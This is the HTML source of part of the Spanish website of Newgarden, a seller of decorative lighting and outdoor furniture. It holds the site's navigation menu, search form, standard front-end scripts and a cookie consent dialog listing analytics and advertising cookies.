			<div class="search-form konte-container">
				<form method="get" class="instance-search" action="https://newgarden.es/">
					<div class="search-fields">
						<span class="screen-reader-text">Buscar</span>
						<input type="text" name="s" class="search-field" placeholder="Buscar..." autocomplete="off">
													<input type="hidden" name="post_type" value="product">
						
						<span class="spinner"></span>

						<button type="reset" class="search-reset">
							<span class="svg-icon icon-close size-normal close-icon"><svg> <use xlink:href="#close"></use> </svg></span>						</button>
					</div>
				</form>
			</div>

			<div class="search-result konte-container">
				<p class="label">Resultados de la búsqueda</p>
				<div class="searched-items"></div>
				<div class="view-more">
					<a href="#" class="button alt">View All</a>
				</div>
			</div>
		</div>

		<div class="modal-footer">
			<div class="konte-container">
							</div>
		</div>
	</div>

	
	<div id="mobile-menu" class="mobile-menu-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Buscar</span>
</div></div>
		</div>
	</div>

				<div class="mobile-menu__search-form">
	<form method="get" action="https://newgarden.es/">
		<label>
			<span class="screen-reader-text">Buscar</span>
			<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>			<input type="text" name="s" class="search-field" value="" placeholder="Buscar" autocomplete="off">
							<input type="hidden" name="post_type" value="product">
					</label>
	</form>
</div>
<nav class="mobile-menu__nav"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48506"><a href="https://newgarden.es/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67643"><a href="https://newgarden.es/catalogo/NEWGARDEN2025.pdf">Catálogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67742"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">CATÁLOGO 2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67743"><a href="https://newgarden.es/catalogo/GARDEN2026.pdf">GARDEN 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56132"><a href="https://newgarden.es/coleccion/">Productos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56133"><a href="https://newgarden.es/coleccion/">VER TODO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65563"><a href="https://newgarden.es/coleccion/">Ver todo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12269"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catálogo General 2026 (PDF)  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48561"><a href="https://newgarden.es/categoria-producto/lightdeco/">ILUMINACIÓN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48200"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-pie/">LÁMPARAS DE PIE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48209"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-mesas/">LÁMPARAS DE MESA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48567"><a href="https://newgarden.es/categoria-producto/lightdeco/farolas-y-sobre-muro/">FAROLAS Y SOBRE MURO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48575"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-inalambricas/">LÁMPARAS DE TECHO INALÁMBRICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48574"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-con-cable/">LÁMPARAS DE TECHO CON CABLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48568"><a href="https://newgarden.es/categoria-producto/lightdeco/guirnaldas/">GUIRNALDAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48564"><a href="https://newgarden.es/categoria-producto/lightdeco/balizas-y-picas/">BALIZAS Y PICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48565"><a href="https://newgarden.es/categoria-producto/lightdeco/bolas-y-cubos/">BOLAS Y CUBOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48212"><a href="https://newgarden.es/categoria-producto/lightdeco/apliques-de-pared/">APLIQUES DE PARED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48577"><a href="https://newgarden.es/categoria-producto/lightdeco/portatiles/">PORTÁTILES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48562"><a href="https://newgarden.es/categoria-producto/lightdeco/altavoces/">ALTAVOCES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48576"><a href="https://newgarden.es/categoria-producto/lightdeco/navidad/">NAVIDAD</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48578"><a href="https://newgarden.es/categoria-producto/mobiliario-2/">MOBILIARIO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48583"><a href="https://newgarden.es/categoria-producto/mobiliario-2/tumbonas-y-camas-balinesas/">TUMBONAS Y CAMAS BALINESAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48579"><a href="https://newgarden.es/categoria-producto/mobiliario-2/asientos/">ASIENTOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48582"><a href="https://newgarden.es/categoria-producto/mobiliario-2/mesas-y-mesitas/">MESAS Y MESITAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48581"><a href="https://newgarden.es/categoria-producto/mobiliario-2/botelleros/">BOTELLEROS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48580"><a href="https://newgarden.es/categoria-producto/mobiliario-2/barras-de-bar/">BARRAS DE BAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48584"><a href="https://newgarden.es/categoria-producto/maceteros/">MACETEROS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48219"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-sin-iluminacion/">MACETEROS SIN ILUMINACIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48218"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-luz/">MACETEROS CON ILUMINACIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48588"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-redondos/">MACETEROS REDONDOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48587"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-cuadrados/">MACETEROS CUADRADOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48585"><a href="https://newgarden.es/categoria-producto/maceteros/jardineras/">JARDINERAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12044"><a href="#">Comprar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a target="_blank" rel="noopener" href="https://newgardenshop.es">Tienda Particulares</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56129"><a href="https://newgardenshop.es/pages/comprar-profesional">Tienda Profesionales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://newgarden.es/sostenibilidad/">Sostenibilidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53584"><a href="https://newgarden.es/rrhh/">Talento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48337"><a href="https://newgarden.es/profesionales/">Profesionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56130"><a href="https://newgarden.es/contacto/">Contacta</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56131"><a href="https://newgarden.es/contacto/">Contacta con nosotros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30818"><a href="https://newgardenshop.es/pages/contactanos">Soporte Postventa</a></li>
</ul>
</li>
</ul></nav><hr class="mobile-menu__divider divider">						<div class="mobile-menu__cart">
							<a href="https://newgarden.es/carrito/">
								<span class="mobile-menu__cart-text">Shopping Cart</span>
								<span class="mobile-menu__cart-icon">
									<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>									<span class="counter cart-counter">0</span>
								</span>
							</a>
						</div>
						<hr class="mobile-menu__divider divider">						<div class="currency currency-switcher--wcml up "><span class="label">Currency</span></div>												
		<div class="language list-dropdown up  list-dropdown--show-name">
							<span class="label">Language</span>
						<div class="dropdown">
				<span class="current">
					<span class="selected">Español</span>
					<span class="svg-icon icon-arrow-dropdown size-smaller caret"><svg> <use xlink:href="#arrow-dropdown"></use> </svg></span>				</span>
				<ul>
					<li class="es"><a href="https://newgarden.es/prensa/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Español" class="language-dropdown__flag"><span class="name">Español</span></a></li>
	<li class="en"><a href="https://newgarden.es/en/news/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="Inglés" class="language-dropdown__flag"><span class="name">Inglés</span></a></li>
	<li class="fr"><a href="https://newgarden.es/fr/presse/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="Francés" class="language-dropdown__flag"><span class="name">Francés</span></a></li>
	<li class="de"><a href="https://newgarden.es/de/presse/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="Alemán" class="language-dropdown__flag"><span class="name">Alemán</span></a></li>
	<li class="it"><a href="https://newgarden.es/it/stampa/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano" class="language-dropdown__flag"><span class="name">Italiano</span></a></li>				</ul>
			</div>
		</div>

								<hr class="mobile-menu__divider divider"><div class="mobile-menu__account-login">
									<a href="https://newgarden.es/acceso-a-profesionales/">Sign In</a>
								</div><hr class="mobile-menu__divider divider">		</div>
	</div>

	
		<div id="quick-view-modal" class="quick-view-modal modal">
			<div class="backdrop"></div>
			<div class="modal-content container woocommerce">
				<div class="hamburger-menu button-close active">
					<span class="menu-text">Cerrar</span>
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
				<div class="product"></div>
				<span class="modal-loader"><span class="spinner"></span></span>
			</div>
		</div>

		

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script src="https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js" async></script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="padding:13px 20px; text-align:left;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza Cookies tanto propias como de terceros para facilitar la navegación,  para recopilar información estadística sobre su navegación,  para poder mostrarle publicidad relacionada con sus preferencias, pudiendo deshabilitar esta opción desde su navegador.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Configurar cookies</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0px; padding:8px 25px; border-color:rgb(255, 255, 255);" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a><a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 10px; border-radius:0px; padding:8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Privacy Overview</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience. <a id="wt-cli-policy-link" tabindex="0" href="https://developing.newgarden.es/politica-cookies/" style="display:inline-block; background:none; border-radius:0px; text-align:left; font-size:14px; padding:5px 8px; padding-left:5px; margin-left:0px; line-height:16px; border:solid 0px #fff; text-decoration:underline; font-weight:600;" target="_blank"  class="wt-cli-element wt-cli-element cli-plugin-main-link"  >Política de Cookies</a></div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Necessary" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Siempre habilitado                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Functional                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                            <div class="wt-cli-cookie-description">Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__zlcmid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is used by Zendesk live chat and is used to store the live chat ID.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                            <div class="wt-cli-cookie-description">Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">This cookies is set by Youtube and is used to track the views of embedded videos.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Analytics                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                            <div class="wt-cli-cookie-description">Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to calculate visitor, session, campaign data and keep track of site usage for the site's analytics report. The cookies store information anonymously and assign a randomly generated number to identify unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gcl_au</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">This cookie is used by Google Analytics to understand user interaction with the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the website is doing. The data collected including the number visitors, the source where they have come from, and the pages visted in an anonymous form.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_fs</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Advertisement                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                            <div class="wt-cli-cookie-description">Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year 24 days</td><td class="cookielawinfo-column-4">Used by Google DoubleClick and stores information about how the user uses the website and any other advertisement before visiting the website. This is used to present users with ads that are relevant to them according to the user profile.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">This cookie is used to a profile based on user's interest and display personalized ads to the users.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minutes</td><td class="cookielawinfo-column-4">This cookie is set by doubleclick.net. The purpose of the cookie is to determine if the user's browser supports cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">This cookie is set by Youtube. Used to track the information of the embedded YouTube videos on a website.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Others                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                            <div class="wt-cli-cookie-description">Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_50879838_7</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_cookies_test</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_page_hits</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_site_landing_ts</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_visible_fields</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">16 years 9 months 2 days 15 hours 27 minutes</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td 